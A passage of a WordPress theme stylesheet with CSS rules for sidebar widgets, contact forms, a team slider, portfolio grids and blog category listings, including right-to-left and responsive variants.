  position: absolute;
  left: 0;
  height: 35px;
  top: 30px;
  width: 100%;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 60px 7px 7px;
  background: #fff;
}
.rtl .sidebar .widget.widget_search .searchform > div input {
  padding: 7px 7px 7px 60px;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit {
  padding: 8px;
  border-left: none;
  right: 0;
  width: auto;
  left: auto;
  color: #fff;
  width: 40px;
  text-indent: -9999px;
  height: 35px;
  background: url(../assets/img/icon-search.png) no-repeat center center #464646;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit:hover {
  background: url(../assets/img/icon-search.png) no-repeat center center #dd0000;
}
.rtl .sidebar .widget.widget_search .searchform > div input#searchsubmit {
  right: auto;
  left: 0;
}
.sidebar .widget.widget_calendar #calendar_wrap {
  width: 100%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  margin: 0 auto;
  max-width: 50%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 10px;
  text-align: center;
  border: 1px solid #ebebeb;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td > a,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th > a {
  font-weight: bold;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar #today {
  font-weight: bold;
}
.sidebar .widget.widget_archive .screen-reader-text,
.sidebar .widget.widget_categories .screen-reader-text {
  display: none;
}
.sidebar .widget.widget_archive select,
.sidebar .widget.widget_categories select {
  margin-top: 20px;
  width: 100%;
}
.sidebar .widget.widget_text .textwidget {
  padding-top: 15px;
}
.sidebar .widget.widget_text .textwidget p {
  line-height: 22px;
}
.sidebar .widget.widget_rss .block-title-widget h2 img {
  display: inline-block;
  margin-right: 10px;
  margin-top: -2px;
}
.sidebar .widget.widget_rss .widget-inner > ul li {
  line-height: 22px;
}
.sidebar .widget.widget_rss .widget-inner > ul li a {
  padding: 0;
}
.sidebar .widget.widget_rss .widget-inner > ul li a.rsswidget {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.sidebar .widget.widget_rss .widget-inner > ul li .rss-date {
  display: block;
  color: #999;
  font-size: 12px;
  margin-bottom: 10px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments li {
  line-height: 20px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments > li .comment-author-link {
  font-weight: bold;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  padding-top: 15px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  color: #fff;
  background: #222222;
  padding: 10px;
  border: 1px solid #222222;
  padding: 6px 9px;
  margin: 3px 2px;
  font-size: 13px !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  border: 1px solid #dd0000;
  background-color: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu {
  border: 0;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li > a {
  display: block;
  padding: 10px 0;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > a {
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > ul.dropdown-menu {
  display: block;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu {
  position: static;
  border-radius: 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 0;
  background: none;
  padding: 0;
  float: none;
  margin-left: 15px;
  min-width: auto;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li.active > a {
  background-color: #fff;
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a {
  display: block;
  padding: 10px 15px;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:hover,
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:focus {
  background: none;
  color: #dd0000;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border-top: 1px solid #ebebeb;
}
.contact-left h3 {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-left h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #dd0000;
}
.rtl .contact-left h3:before {
  left: auto;
  right: 0;
}
.contact-left p {
  line-height: 21px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.contact-left ul {
  margin: 0;
}
.contact-left ul li {
  font-size: 13px;
  position: relative;
  list-style: none;
  padding: 10px 0 10px 30px !important;
  border-bottom: 1px #ebebeb solid;
}
.rtl .contact-left ul li {
  padding: 10px 30px 10px 0 !important;
}
.contact-left ul li a {
  font-size: 13px;
}
.contact-left ul li:first-child:before {
  content: "\f041";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  left: 0;
  font-size: 20px;
}
.rtl .contact-left ul li:first-child:before {
  left: auto;
  right: 0;
}
.contact-left ul li:nth-child(2):before {
  content: "\f0e0";
  font-family: fontawesome;
  position: absolute;
  top: 12px;
  left: 0;
}
.rtl .contact-left ul li:nth-child(2):before {
  left: auto;
  right: 0;
}
.contact-left ul li:last-child {
  border-bottom: none;
}
.contact-left ul li:last-child:before {
  content: "\f095";
  font-family: fontawesome;
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 17px;
}
.rtl .contact-left ul li:last-child:before {
  left: auto;
  right: 0;
}
.contact-right h3 {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 25px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-right h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #dd0000;
}
.rtl .contact-right h3:before {
  left: auto;
  right: 0;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail,
.contact-right .wpcf7 .cf-sub {
  width: 32%;
  float: left;
  margin-bottom: 20px;
  overflow: hidden;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail,
.rtl .contact-right .wpcf7 .cf-sub {
  float: right;
}
.contact-right .wpcf7 .cf-name input,
.contact-right .wpcf7 .cf-mail input,
.contact-right .wpcf7 .cf-sub input {
  width: 100%;
}
.rtl .contact-right .wpcf7 .cf-name input,
.rtl .contact-right .wpcf7 .cf-mail input,
.rtl .contact-right .wpcf7 .cf-sub input {
  text-align: right;
}
.contact-right .wpcf7 .cf-name input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-mail input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-sub input::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input::-moz-placeholder,
.contact-right .wpcf7 .cf-mail input::-moz-placeholder,
.contact-right .wpcf7 .cf-sub input::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-mail input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-sub input:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-mail .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-sub .wpcf7-form-control-wrap input {
  padding: 10px 20px;
  border-radius: 4px;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail {
  margin-right: 2%;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail {
  margin-right: 0;
  margin-left: 2%;
}
.contact-right .wpcf7 .your-message textarea {
  border-radius: 4px;
}
.rtl .contact-right .wpcf7 .your-message textarea {
  text-align: right;
}
.contact-right .wpcf7 .your-message textarea::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .wpcf7-submit {
  padding: 0 15px;
  border-radius: 4px;
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .wpcf7-submit:hover {
  background: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .ajax-loader {
  margin-top: 23px;
}
.rtl .contact-right .wpcf7 .ajax-loader {
  margin-bottom: 20px;
}
.wpcf7 .wp-input {
  margin: 0 -15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-moz-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input:-ms-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap .wpcf7-text {
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  color: #555;
  padding: 10px 20px;
  margin-bottom: 20px;
}
.wpcf7 textarea {
  padding: 10px 20px;
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  width: 100%;
  min-height: 150px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 textarea::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 textarea::-moz-placeholder {
  color: #555;
}
.wpcf7 textarea:-ms-input-placeholder {
  color: #555;
}
.wpcf7.your-message {
  float: none;
  clear: both;
}
.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  border: 0;
  background-color: #222222;
  height: 42px;
  line-height: 42px;
  padding: 0 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.rtl .wpcf7 .wpcf7-submit {
  float: right;
}
.wpcf7 .wpcf7-submit:hover {
  background-color: #dd0000;
}
.about-revo .rev_slider_wrapper {
  overflow: hidden !important;
  border-radius: 4px;
}
.about_us .title-page {
  font-size: 18px;
  color: #222222;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.about_us .about-us {
  text-align: center;
}
.sw-ourteam-slider {
  margin-bottom: 60px;
}
.sw-ourteam-slider .box-title {
  text-align: center;
  margin-bottom: 25px;
}
.sw-ourteam-slider .box-title h2 {
  font-size: 24px;
  text-transform: uppercase;
  color: #666;
  font-weight: bold;
}
.sw-ourteam-slider .box-title .description {
  font-size: 14px;
  padding: 0 10%;
}
.sw-ourteam-slider .slick-slider .slick-list {
  margin: 0 -15px;
}
.sw-ourteam-slider .slick-slider .item {
  padding: 0 15px;
  text-align: center;
}
.sw-ourteam-slider .slick-slider .item .item-wrap {
  background-color: transparent;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img {
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content {
  padding: 10px 0 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content h3 {
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .team-info {
  margin-bottom: 15px;
  font-size: 14px;
  color: #b3b3b3;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .item-desc {
  line-height: 22px;
  font-size: 14px;
  color: #666;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social {
  display: inline-block;
  vertical-align: top;
  margin: 5px 2px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background-color: #464646;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a:hover {
  background-color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.portfolio-desc h1 {
  font-size: 18px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.portfolio-desc .p-desc {
  font-size: 13px;
  color: #666;
  margin-bottom: 0;
}
.portfolio-intro {
  position: relative;
  margin-bottom: 30px;
}
.onews-portfolio .portfolio-tab {
  text-align: center;
}
.rtl .onews-portfolio .portfolio-tab {
  text-align: center;
}
.onews-portfolio .portfolio-tab ul {
  margin: 0 0 25px;
  background: #fff;
  display: inline-block;
  overflow: hidden;
}
.onews-portfolio .portfolio-tab ul li {
  float: left;
  border: 1px solid #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  padding: 0 20px;
  height: 40px;
  line-height: 38px;
  color: #222222;
  margin-right: 10px;
  background-color: #fff;
}
.rtl .onews-portfolio .portfolio-tab ul li {
  float: right;
}
.onews-portfolio .portfolio-tab ul li.selected,
.onews-portfolio .portfolio-tab ul li:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-color: #dd0000;
}
.onews-portfolio .btn-loadmore {
  padding: 0;
  cursor: pointer;
  text-align: center;
  min-height: 40px;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.onews-portfolio .btn-loadmore.btn-loading {
  margin-top: 20px;
  background: url(../assets/img/loadingp.gif) no-repeat center center;
  border-color: transparent;
  background-size: 40px 40px;
}
.onews-portfolio .btn-loadmore.btn-loading .des-load {
  border: 0;
  display: none;
}
.onews-portfolio .btn-loadmore.btn-loading .des-load:before {
  content: "";
}
.onews-portfolio .btn-loadmore .des-load {
  font-size: 14px;
  padding: 10px 20px;
  display: inline-block;
  line-height: normal;
  background: #dd0000;
  font-weight: bold;
  color: #fff;
  border-radius: 0px;
}
.onews-portfolio .btn-loadmore .des-load:hover {
  opacity: 0.8;
}
.onews-portfolio .btn-loadmore .des-load:before {
  content: attr(data-label);
}
.onews-portfolio .btn-loadmore.btn-loaded  .des-load:before {
  content: attr(data-label-loaded);
}
.onews-portfolio .portfolio-container {
  overflow: hidden;
}
.onews-portfolio .portfolio-container ul.portfolio-content {
  width: 100%;
  margin: 0;
}
.onews-portfolio .portfolio-container ul.portfolio-content:after {
  content: '';
  display: block;
  clear: both;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li {
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
  display: inline-block;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.grid-item {
  padding: 0 15px;
  float: left;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner {
  overflow: hidden;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in {
  position: relative;
  z-index: 1;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in a.portfolio-img img:hover {
  opacity: 1;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content {
  position: absolute;
  z-index: 10;
  top: 50%;
  margin-top: -10%;
  width: 100%;
  text-align: center;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item {
  text-align: center;
  box-shadow: 0 0 1px 1px #fff;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 14px;
  color: #fff;
  margin: 0 5px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more {
  right: 50%;
  left: auto;
  transform: translate3d(-100px,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
  transform: translate3d(100px,0,0);
  left: 50%;
  right: auto;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item:hover {
  color: #dd0000;
  box-shadow: 0 0 1px 1px #dd0000;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
  display: block;
  margin-bottom: 10px;
  background: none;
  font-size: 16px;
  font-weight: bold;
  transform: translate3d(0,-100px,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title:hover {
  color: #dd0000;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item-title {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.onews-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:before {
  content: '';
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item {
  width: 33.332%;
  margin: 0;
  padding: 0;
  border: 0;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item img {
  width: 100%;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item.p-double-width {
  width: 40%;
}
.onews-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item :after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.single-portfolio .portfolio-top {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 30px;
}
.single-portfolio .portfolio-top h1 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
}
.single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
  width: 60%;
  margin-right: 30px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content {
  overflow: hidden;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content h3 {
  font-size: 18px;
  border-bottom: 4px double #e2e2e2;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-weight: bold;
  color: #464646;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description {
  margin-bottom: 25px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item {
  margin-bottom: 10px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  font-weight: bold;
  display: inline-block;
  min-width: 120px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item label {
  font-weight: normal;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link {
  color: #dd0000;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link:hover {
  color: #aa0000;
}
.single-portfolio .related-portfolio {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 40px;
  border-top: 2px solid #dd0000;
  position: relative;
}
.single-portfolio .related-portfolio:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #ffffff;
  position: absolute;
  top: 60px;
  left: 0;
  display: inline-block;
}
.single-portfolio .related-portfolio .related-items {
  margin: 0 -10px;
}
.single-portfolio .related-portfolio .related-items .related-item {
  width: 25%;
  padding: 0 10px;
}
.single-portfolio .related-portfolio .related-items .related-item img {
  margin-bottom: 15px;
}
.single-portfolio .related-portfolio .related-items .related-item .thumbnail-portfolio:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.single-portfolio .related-portfolio .related-items .related-item h4 {
  font-size: 14px;
  margin: 0;
}
.single-portfolio .related-portfolio .related-items .related-item h4 a {
  text-transform: capitalize;
  font-weight: bold;
}
.single-portfolio.rtl .portfolio-top .portfolio-content .single-thumbnail {
  margin-left: 30px;
  margin-right: 0;
}
.p-title {
  color: #333;
  font-size: 15px;
  margin: 0;
  padding: 20px 0;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: 'MontserratBold' !important;
}
.masonry .btn-loadmore .des-load {
  margin-top: 30px;
}
.portfolio .cmm-box-right .control-group button {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .p-lg-1 {
    width: 100%;
  }
  .p-lg-2 {
    width: 50%;
  }
  .p-lg-3 {
    width: 33.3333%;
  }
  .p-lg-4 {
    width: 25%;
  }
  .p-lg-5 {
    width: 20%;
  }
  .p-lg-6 {
    width: 16.6666%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .p-md-1 {
    width: 100%;
  }
  .p-md-2 {
    width: 50%;
  }
  .p-md-3 {
    width: 33.3333%;
  }
  .p-md-4 {
    width: 25%;
  }
  .p-md-5 {
    width: 20%;
  }
  .p-md-6 {
    width: 16.6666%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .p-sm-1 {
    width: 100%;
  }
  .p-sm-2 {
    width: 50%;
  }
  .p-sm-3 {
    width: 33.3333%;
  }
  .p-sm-4 {
    width: 25%;
  }
  .p-sm-5 {
    width: 20%;
  }
  .p-sm-6 {
    width: 16.6666%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .p-xs-1 {
    width: 100%;
  }
  .p-xs-2 {
    width: 50%;
  }
  .p-xs-3 {
    width: 33.3333%;
  }
  .p-xs-4 {
    width: 25%;
  }
  .p-xs-5 {
    width: 20%;
  }
  .p-xs-6 {
    width: 16.6666%;
  }
}
@media (max-width: 480px) {
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li.portfolio-item {
    width: 100%;
  }
  .grid-item {
    width: 100%;
  }
}
.listing-title h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  display: block;
  margin: 10px 0;
  text-transform: uppercase;
}
.category-contents {
  margin-bottom: 40px;
}
.category-contents .blog-content .post,
.category-contents .blog-content .hentry {
  margin-bottom: 30px;
}
.category-contents .blog-content .post.format-audio .entry-thumb,
.category-contents .blog-content .hentry.format-audio .entry-thumb {
  width: 100%;
}
.category-contents .blog-content .post.sticky .entry .entry-content,
.category-contents .blog-content .post.tag-sticky-2 .entry .entry-content,
.category-contents .blog-content .hentry.sticky .entry .entry-content,
.category-contents .blog-content .hentry.tag-sticky-2 .entry .entry-content {
  background: #f2f2f2;
  padding: 20px;
}
.category-contents .blog-content .post.tag-image .entry,
.category-contents .blog-content .hentry.tag-image .entry {
  padding-top: 20px;
}
.category-contents .blog-content .post .entry,
.category-contents .blog-content .hentry .entry {
  background-color: #fff;
}
.category-contents .blog-content .post .entry .entry-thumb,
.category-contents .blog-content .hentry .entry .entry-thumb {
  position: relative;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.category-contents .blog-content .post .entry .entry-thumb:hover img,
.category-contents .blog-content .hentry .entry .entry-thumb:hover img {
  opacity: 0.85;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  text-align: center;
}
.rtl .category-contents .blog-content .post .entry .entry-thumb .entry-meta,
.rtl .category-contents .blog-content .hentry .entry .entry-thumb .entry-meta {
  right: 0;
  left: auto;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .day-time,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .month-time,
.category-contents .blog-content .hentry .entry .entry-thumb .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.category-contents .blog-content .post .entry .entry-content,
.category-contents .blog-content .hentry .entry .entry-content {
  padding: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top,
.category-contents .blog-content .hentry .entry .entry-content .content-top {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 20px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 a {
  font-size: 20px;
  text-transform: uppercase;
  color: #222222;
  font-weight: bold;
  line-height: normal;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta {
  color: #999;
  line-height: 19px;
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 5px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta span {
  margin-right: 20px;
  display: inline-block;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta span {
  margin-left: 20px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta .fa {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  line-height: 19px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
